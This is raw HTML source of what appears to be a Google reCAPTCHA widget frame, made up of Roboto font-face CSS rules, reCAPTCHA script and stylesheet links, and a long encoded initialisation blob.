U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3AzzKpO3UVwA6fi7YFyzew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3AzzKpO3UVwA6fi7YFyzew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3AzzKpO3UVwA6fi7YFyzew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22dn7DrkVzw7nDmQQbwoY1K23DjCNvw4g6CAnDsT3DuGPCp09zMmECBsOpw7F2HMKFHBbDucOFwq3DlcOrTsOUXcKZwrfDpCTDncOMSHocw6/[base64]/wqY5ScOawojClj1ENsK6eB7DuMOUwq1ow6MlJMOSDwzDtyTCmD4iw6klw4rDq8Kxw5vChXIuCkR+Y8OmBMOvAcOBw7rDlSh0wr/CiMO9ZyszSMOEXsOIwr/Dv8OmPCrDq8KGw5Qyw6QwSwbDusKQbQ7CmnJAw73CrsKwfcKWwrrCg08hw6bDkcKWO8OtMsOIwpYTNGnCkSkrZ3Z8woDCvQ0NPsKQw4fClCbDgMOjwrwqHzrCtn/Ci8OdwpJuAldcwpcwf3TCuB/Ck8OJTSskwqDDvhguRUEIUGgiSx/DgSFtw6Uxw6pNJcKyw4h4Q8O/QsKtwod1w44nRBt4w6zDjGx+w4VOKcOdw5UEwpfDg17Cgxkad8OJw7ZSwrJtTsKnwq/DshLDkwTDscKYw7/DvUBPXTh8wpPDtxc5w5/CgRnCun/CikMDwoxAdcKsw6Q/wpNgw7wkEsKsw7fChMKew7xASE7DkcOIPyM9AcKbWcOHOh/[base64]/[base64]/Dn3o+dMOLwqjDj105Jx08w4fDncOqOgs8YMOKKMKDw6jCml/DoMOOJMONw6x3w63CosKywrfCoknCmGjDi8O0w7LClVbCl0HCgMKRw689w4tMwqtpezFtw53DqcOow5cCwobDocK6asOdwolgK8Oyw4EkLFXCqntZw5lmwosBwopkwrDDtcOBFnXCnVHDuD/CgBXDvsKvw5PCuMOTQsOzVcOifn1/[base64]/DusKQwos3LMOxw4LCtcKMTC/DinrDp8KfUsKGwrQgw4LCicO/wrLCg8KJQcKbwrTDom9ADcOKwoHCu8KLKxXDrRR7HcO4fndhw4DDk8OucFzDo1QgX8OjwqhSbGRIeQXDksKKw7xYQsK/PHzCsgXDpMKTw41jwrogwoLDp3nDpFYqwrnCkMOuwoFnXMORDsOVPnXDtcOEJglKwqVVf19mbhTCncOhwqsgNWNUC8O3wpbCgVXDssKmw51gw7FkwpzDj8KqLno7f8ODKwzChh/[base64]/[base64]/Cg8OMNQwPw53CnUQRXzHChzjDuFoVw5piwrLDncKtJRVFw4MTfMOXRxPDl1ccbsO/woXCkCHCucKxw48mXgjCrHxKG3bClAEVw6jCokNTw7/CoMKtbEjClcOXw7vDqBxnIksCw61xGE7CmW0UworDtsK8worDlx/CqsOfdX3ClVbDhFBsFCYtw7IXccOGLcKFw4HDvg/DmUjDgFxyfyIYwr44WcKpwrxhw7gmQ1hvHsO4QHDCgMOhXAwGwqrDkkfDpUvDpRDCiUd1YFsfw7dow6TDnnPDv1/CqcOzwr0sw47CunooSwZQwoXDvnUMKWVIEgbCusO/[base64]/[base64]/Dp8KvwokPwpjCnQHDnHPCkcOGw5FWw7EqdMKRwpnCjcKHAcKlZMOwwqLDjk49w4NSdgRJwrUGwqEBwrIVaiQfwrrCsBQKdMKswqNew7jDsyfCsFZDbnjChWvCj8OOwqJTwoXCnlLDl8OYwqbDi8O9RDhEwojCkcOld8OlwprDgB3Cp3XCjsKNw7nDmcK/FTXDgk/CmALDhMKbEMOxYUcCWWgTwq/CgSpdw4bDlMOZesOjw6rDsVQmw4BwacKlwooBJHZsAy7Cg1TDi15hbMOQw6Zcb8OWwoAyfgfCiikpw4TDoMOMAMKrTMKbAcKxwoXDg8KBw5xOwpJkZ8O/MmLDqlJNwrnDu2nCsygIw4IPJMOYwrlZwq3DvcOPwotbSjgJwrjCq8OaMnXCiMKKYcK6w7IgwoElA8OfOMO8EsKyw4QOX8OpKBfCvXkmZl94w4HDg2QrwpzDk8KGdMKjS8O7wovDlMOYOWLDt8OXAncxwoHCs8OzOMKmDH/DqMK/YiPCh8Kxw5p4wohOw7vDgsKRcHhtN8OIQwLCiXFsXsK9VA3ChcKwwo5aRgjChlvClHjDuzfDrTwIw6Fcw4fCgyDCoxFBMMKDe2QAwr7CosKKNg/CgW3CmcKPw7YlwqNMw4QEeVXCnBjCq8Oew6RYwoZ5c18MwpMEHcO7EMKrR8Oxw7New7zCmnI1wpLDqMKHfjLCjcKKw5FuwpjCsMK1VcOkWUXCginDhBnCnz/CrhLDkXVOwqhmwr3DtcO/w4sLwocbOcOiJzsNw63CgsO6w7fDhXJSw4cfw4fCmMOLw4JscGLCs8KUZ8Oyw7QKw5PCocK8P8KaKG1Hw6cQI0xhw7nDvk/DoxXCj8Kyw5tuKWLDrsKVKMOgwphBN3rCpcK7PcKNw7jCjMOUAcKeEGBRRMOAdG9Qwo/CvsOQG8OPw45De8KOOxAtUloLwrhETsOnw73CnFXDm3vDtglZwqLCv8OowrPDucOOZcObGTsow6c8w50iYcOVw5JvOjVEw4VGRX8sPsOEw73Cn8OoM8O+wpbDtBbDvAXCvCzCrhtVcMKmw48iwpY/[base64]/wrDCuk1ww6/DpcOPwpFLwqXCvsKhw7wGJ1odJ8Orw6zDrgx/QsOxWhEHCAIgw7wnDsKowqbDmDBDM0VCA8OOwoUVwooywpLChcKXw5AwS8O9TMO9GWvDj8OFw5JhScK/LyBJYcObJgPDggg8w6UMFsOLP8OBw4hxezQRQcKfNxTClDlQRgjCtVjCqzRLecOlw7fCmcKXbyxHwqIVwpYZw6d2QDAVw7A7w5HDpX/[base64]/[base64]/DtWglwrsVw4hQAV9QYUnDnMOEw5bDp33CsMOGHA7CnkXCpMK/[base64]/DihZyCsOCwrPDrwfCi8OXHsOxa1xqC1JqwrBTIlnCtTk1w5rClGrChXILMDXDrlPDgsO9w55uw77DssKGdsOtZ3IZbMO9woN3LFfDuMOuIMKUwrDDhwcPa8Kbw6l2aMOsw6NcbnxRwqdUwqHDnW5/D8K2w5LCqMKmM8KAw4s9wp01wp8jwqJwNAswwqXCksONfi/ChTYEXcOzEMO6K8Kpw6wTKCfDhsKPw6DChsK5w4DClWjCrznDoSvDvUnChjzCmsOOwofDsjnCqCVcNsOJwpbCmULCjVjDlUUZw4AZwr/[base64]/DuCPDpMK6HyPDl2DDjMOoccOJAwNEw7ksw6IKB0DCjQZWwrAcw79/XnYJe8OoA8OIFMODEcOzw4Bww5bCkcOvMH/CjCVNwoYWEMKyw43Dn1V+VWrDtEfDh11ew5nCixU0XsOXIgvCkW/CshhLYC7Dl8OMw4xCVMKuJ8K/wr9YwpAMwq0UBn1swofCkMK5wqXCt3FDwrjDmRcMczNKJsKRwqXClX/DqxcIwqjDpjlQSXwGHMO+HX3CvcODwofDlcOUOkfDvmUzDcKPw5l4aXTCkcOxwrMMAxJtcsOJwpvCgiDCt8KpwqAKJUbCg2ZMwrBlw75TWcOvAAnCq1rCqcOXw6MJwptsRE7DlcK1Ol7Dp8O/wqfCt8KOYHZTEcOfw7PDuyQdZxYCwo8SImbDoHHCpA1eTsO4w5Mrw7jCgF3Dml3DvRnDlETDlgfDrMK9W8K8WS44w6xcFxBFw6Iqw6ofE8OSNhcPMEMnAWgCwrTCmTfDswTCgcKEw58qwqU/[base64]/DksKZw79Kw7RHDcK9Mn3DngfCocOhw7omwrgdw6M8w6cocB8HCsK5HsKmwpwGMEvCtwXDncOHb180SMKWJG08w6sww6DDicOIw6TCv8KMMsKvWsOVCHDDqcOsB8Kxw7TDh8O+FsO1wqbCo0LCpFTCvC/Ctz8NL8OpRsOCeCHCg8KzIF9aw6fCkSHCjEklwoPDisK+w6MMwpXCjsOcPcKVJMKcBsOEwpsbIgbCiSlEcCLCmMOyaDE9BcOZwqtJwownZcOsw4MNw5Frwr5RccO/NcKGw5s7fRBMw6gxwqfCj8O5TcOXSzvDqcOTw5F8wqLDmMKNAsKNw6/DrsOgwoUTw4HCpcO5RG/DgUQWwobDjsOpd1BjW8KCJxPDv8KewopXw4fDtMOXwrQ4wrTCq3F/[base64]/Dt30/KjhyAcOOwpzCk2xrR0YgSQzChcK8QsOzRMOyLMKnB8OPw6tCKCnDqMO9K3bDlMK5w6ckPcOrw4lWwoHCpy1mwrbDqg8UEMO3bMOxI8OPYnfDq3zDtQcPwrPDqzvCjF4KMQbDtMO4O8ODcwnDjl93NsKdw49MLwDCsy52wopMw6LCpsOBwrR5ZUDClR/DpwQ5w4nCiBkjwqXDiXNqwpPCt1d8wpXCsQMzw7E5w4ULwrdKw655w7VjHsK0wrTDuUDCvsOgO8KRbcKDw73CkBZ4dBYsX8KGw6/CgcOPCsKtwrd5woYmKgVPwobCtnYlw5LDjyhBw4nCm2URw7kNw7fDlCUmwpIjw7rClcOadn7DmVthXcO+FMOIwojCscOKSw4DMMOmw7vCgCXDqMKfw5bDrsOAJ8K+CD84RTgdw6LCg24iw6/DssKKwopKwqMIw6LCihnChcKLfsKDwrEyXyAdBsOewoYlw7/CqMORwqJpCsK3PcOZanHDr8OMw5zDhhLCscK9YcOuOMO4LUZvUEEDw5R6w5hSw4/DmQTCtEMGMsOoZRDDlGkvecOYw7zDnmBDwqjDjT9BQgzCvm3Dnjhtwrx+UsOgXzY2w6MYFxtMwoXCsA/Cn8OawoF3FMKGKsOnPsKHw6s8A8KJw5DDpMOhf8Kaw43Cr8OxEHXDu8KHw74kPGHCsm/CvwIAIsORXUk5w5DCuXnCssOiG3bDkFh6w45FwqXCk8KnwqTCk8KPXgnCtV3ChcKLw6fCncOvU8Oaw6gJwrDCg8KgM1R/Tj4wU8KIwqvDm1LDgUbCpCQywp59wqvCi8OkVcK0BhXDq2w0fMOBwqTClERQbmY8wpfCsyxkw4VgbXvDsjrCpGZBDcKhw4/ChcKZwrkwDnTDucOLwozCsMOkF8KWRMOcf8KZw6PDtFTDvhTDhMO+UsKmAQTClwdXKMOwwpsWH8K6woUfAMKXw6x6woZLOMKowrPDo8KtWiAhw5jDs8KjJxnDqF/CjsOiJBfDpB5jDXguw6fCvnvDvCXDrSkvalXDhxbCul1WRBgtw7TDhsOxTGDDp2t5FhxsVsO/wqHDsQlWw4U6wqgKw485w6HCp8KBNHDDjsKXwohpw4HDo0BXw7YKJg8GFlDDuVnDo31nw64Pa8KoXgcrwrjCgcO5woDCvxJaIcOxw4lhdEwnworCssKRwpPDpMOLwp3DlcOww5/DucKTV21twoTCmDR1AhTDosOMMMOVw6fDjcOYw4d7wpfCqcOtwrzDnMKbW33DniFLw5fCgUDCgHvDm8OKw5McaMK1dMKecgvCnQkTw7/CpMOswqJ1w6bDk8KRwoXCrkwRI8Orwr3Cm8Opw4BgXsK7eEjCiMOqdgLCiMKQecK9AXxhW3l9w6kwQWwDZ8OLW8Kbw4TChcKww542b8KUbsK9EzdWKsKWwo3DllDDlEPCllnCrzBMA8KWZMO+w6NEw6sLwphHHRvCssKOcFTDg8KlU8O/w4MSw75nPsOTw7rCnsOaw5HDnxfDocORw5XCr8K9Lz3CmGtqRMOrwpnCl8KTwpZkVAAHDEHDqi9gw5DCix0Rwo7CkcOJw5DDocOdwo/DmBTDu8OCw7TCuVzCk3bDk8KGSkgKwrh7fzfCrsK/w6jDrVHDukbCp8K/EFUewqsOw4JqRDsMa3I/cD5+OsKuGcOlBcKvwpDCsTTCkcOPwqFzbQZDE1zCiC85w63Ct8K3w4fCuGgjwrPDtzVdw4nChwF8w7Y9dsObwpp9J8Oow4Q3TxcYw4XDvzd/OGlrUsKnw6kQFRlxJcKxb2vDv8KnJ0TDscKHN8OpHXTDtsKkw4B+O8K5w6RjwoTDqC1gw6HCoUjDkmrCtcK9w7PCggNdDMOGw6AKbhvCk8K4Ams7wpMfBMOEVi5hScOywrVNWsKPw6/DhV/[base64]/am0Bw6DCt8K6f2rDl8ODw4pUwrzDtcKrw4lEVkLDjcKTHzXCvsKCwpZQeVJ3w4RSGMObw6bCkcOeJ3c2wrIhZcO5wptdPT9mw5ZEdGnDoMK9OBTDlGh3LsO/wqfDtcO2wpzDu8Kkw4Zcw4fClMK+wqRNw5/CoMOqwrrCu8Ozcgo4w6DCpMOuw4jCgwQ6ISFMw4vDn8OINErDr3PDnMKnTF/ChcOwZcKUwofDgsOJw43CvsKcwoF3w7N7w7RHwp3DqQ7CsjXCtSnDtcK5w4HClDdnwrQeb8K1LMOPAsO8wqvDhMKCScKWw7IocVonP8K5CMKRw7ojwp0ce8KdwoJYUAFCwo1+ZsKpw6ptw4vCsBx6Zh/Co8OKwrDCs8OmHi/ChcOmw4omwpIrw7h4FcOkYUtaJsOMQcKyBMO8BwrCq00Zw6bDnXwtw7V1wrsYwqHDoBU9PcOhw4fDjVYiw4TCv0zCjsKnFXDDm8K/GkhlXkYsBsKpwpfDkX7Cu8OKw73Du1nDrcKxSyHDtxdKw6dDw75rw5LCgMKzw5sSMMOaGifCnGrDuRDCgD/CmlUpw4rCisKtNgxNw6ZcW8Kuwr4MOcKtGn15U8OSd8OYRcKuwo3CjHvCokUzCsOWJBfCucKjwovDr3FuwpljCMOwPsOBw7rDiSNyw5fCvnNZw6/Dt8Kdwq3DpsKhwpLCs1bDhyQBwozCmDXCt8OTM2AFw7fDiMK/[base64]/DkHHDl8KKOmQYw7EAR8Kww7hywoYiw4fDnhTDrhF+woRhwpErw6fDucOSwpfDpcKIw4U3F8KzwrPCgijDssKST3vCqy/Cl8OZH13CiMO8QiTCp8Ojw4hqAiRIw7LDs34Ge8OVe8Okwp3ChwHCn8KYScOMwpDCgxF5DFTCgQHDi8OYwq5ywp/[base64]/NMK7DMOOwp1+DMKdMmMjw5/ChCTDssK9wogcC8KGIjkcwqQuw74rNDLDlgE1w74cw4Rmw7nCoUvCplFaw7XDkhgoInTCkH9swpnDnnvDp23DocO0cGgEw6nDnQDDjQjDssKqw7fCqcKXw7VjwrtXGiPDnU5jw7rDvMK+CsKKwo/CrsKMwpE1K8KaNcKfwq54w6UkcBktSRDDnsOAw4/DjATCjDrDm0vDi0wPXkMDVAHCq8O4MmkOw5DCisO2wpVAI8OlwoxWWynCp2Q/w5bCmMOqw4/DnVdFRSDCjzddwpgLOcOgwq/[base64]/DMK6w4l3w5jCjsOnSQ00w649wqvChCvCmMOkWsOMNx3Dt8OQwqpSw68cw5TDmkbDpkR+w6IGdX3DgWJTLcOewqfCok8xw4vDjcOVXGFxw5jCq8OlwpjCpsOiS0FdwrMUwpXCixE/TybDhhPCo8KWwpnCshteOMKCHMOpwr/DgHXCuHLCncK0BnQ1w7FEM0HDgsKLesOrw6vCqWrCh8Kjw7AIRkN4w6TCucOlwqsTwobDpSHDqDPDgnsbw4PDg8KkwozDocKyw6/Cmy4gwqsTRMKDJkzCnTjCtFoBw5l3JXUGOcKhwpZLIlIfeU3CkijCqsKdFMKlRlvCqjkTw5F1w6vCnHx8w5IWfyjCr8KcwqFcw6bCpsKgTWcAwoTDisK0w7dCCsO5w6waw7DDnMOcwqoMwoZJwozClMOeLiPDgBvDqsOrR3YNwpRJJULDisKYFcO/w4dXw51vw6HDscKlw4sWwqLCpcOEw4nCkEx/RgzCgsKQw6nDh299w4RVwqXCimFWwp7Ck3PDrsKSw4B9w7/[base64]/CsiDChsODXMONFAPCk8KXP8Knw4gTchYdd8K3KMOBw6TCn8KWwq5xWMOvbMOIw4Rpw7/[base64]/DpsKFHsKqASYZKD0lDcONw57CuMOvWjRNwrw6wpTCv8KxwowXwqrCqyUsw7LCpGbCokvCtsO+wpEKwr3CtcOgwrEFw6bDnsOJw6nDgsOrTMOxCkDDmGIQwqzChMK2wrRkwoXDp8Orw4okHWLDssOyw4kCwrp/[base64]/DthnCg8Ouw57CkSTDiHzDjcOqMMKXwpoMVy0JwqgaLUYCw4jDgMOPw4PDrcKuwrbDu8KowpkVfsKgw43CpcOBw5AGECvDnFxrKlFkwpwXw4h8w7LCllLCoThGT1DDqcO/fW/CugXCssK4PRvCtcK4wrbCrMKYcRpACHgvfcKNw6pRWVnDl1Rrw6XDvnFuwpAnwqHDvsOZDsKkw7zDrcKxX3zCvsOtWsONwoFPwrjCh8OUFXzCmU4xw5rDh2wgSMKrYUBuw5TCv8Ksw5LDtMKCE3DCuhc5KsOBLcKvccKcw6JgGS/DmMO5w7nCpcOEwpbClMKDw4UhEMKuwqvDtMO2XiHCqsKIO8OzwrJkwpTChsK/[base64]/AQ1bw71nwrXDhhVVw6zDscKCMznDrsKIw6ANYMOrVsO9w5DDuMOMOMObbhtXwo9oBcOvZcOww7LDogVFwqRLGCRtw7jDssKFAsORwoUIw7bDgsOfwqHChw1yMMKsQsOQZD3Dp0HDtMOkwr7Dp8O/[base64]/AwUOw6fCt8Kkw4fCssOaCB8tw6wwwqtuLD5OacKuRjrDuMODwrXCl8Ktwp/DgMOxwoLCpznCvsK0EAjCswA7BGsYwqPDlsOCGsObHcKrLXDDt8OSw58JdsK7Kn0qesKQS8KlbAvCnkrDosOww5bDm8ONdsOLwpnDk8K3w7XDkXo0w7kbw4EeO1ULfR9Mwp7Di3DCrlnCqw7Drh/Dt37Drg3Di8OTw5AjP0jDm0peHMO0wr8ywonCpsK9w6Jmw700BcOaGcKiwrhdIMOawrXDpMK/w71qwoIpw6sxw4UTBsOXw4EXSgTDsEINwprCtyDCjMOgwpsyTFrCoD5fwpR/wrEzOMOBSMOMwr46wpx6wqxMwoxib1fDpgrCtiXDhHEhw47Du8KVYsOfwpfDs8KXwqPDrMKzwr/[base64]/Ch8OrIxDCoMOILEklwrMhw6nDj07DqGbDlsKRw5MeAQHDi1DDt8K4WcOQTMOIasOcejfDjH1twpRUYMObES16ehJIworChsOHMWrDncK8w6bDk8OIBnQ7XC3Dj8OhQ8O5eX4EGGN4wp/CijBow7bDqMO8ORc6w6zCjsK1wq5Pw7YJw4XCqHpow4QvPRhrw67DlcKpworCpWXDtB1jK8KkKsOPwqbDscOxw502GndRPAQfZcKTR8KqH8OsFUbCoMOSYsKmBMK1wrTDvgLCui4/PEMTw7bDlcOzCkrCq8KNMmbClsKlViHDsVHDhn/DmyvCkMKHw58Kw4rCklBnX23Dq8O+ZsKtwpMeaF3CpcOqFiU3woU4YxA1DVsSwovCpcOEwqJhwofCs8OvNMOpIcO5AgPDk8KrIsO5FcOJw4tjVAfCicO5PMO5PcKxw6hlKDdewp/DsVILO8ORwqvDnMKBwpAsw6PCjik9GhxUccKVCMKWwrlMwq9wP8KqQlcvwp/CknLCtXvCrMO6wrTCtcKMwoJew4NoLMKkw5/CtcKgA2zCjDZMwprDu19HwqZvUcOrdsK3KwQuwoZ0fsO/wrvCt8Kka8OJJcK4w7F1RG/[base64]/CsEbCn1NPwqkHXngsecKIwobDr1PDti0xw4nChlvDlsK2dMOdwoctwoHDgcK9wpISwoLCusOmw5Maw7RrwpHCksO0wpzChwTDtT/CqcOabRjCvMKDMsOuwo/CoHjDscKdw6gIUcO/wrItKsKac8K5w5hLHcKSw6LCiMOrARzDq0HDuxxvw7YWBAhmN17CqmbCm8O3WDlXwpYMwop3w57DjcKBw70aLMKHw7JPwpoXw6nCmwvCoVHCtcK2w6fDk2rCg8KAwrrDtTXChMOLQsKkCSzCsBjCqnnDgMOiJANFwr/Cs8Oew7FaEi8ewo/Dk1vDh8KDdiLClMOww5bClMKiwq/[base64]/GQjCkMO4M8OEIX0SQErDnMKMDcKz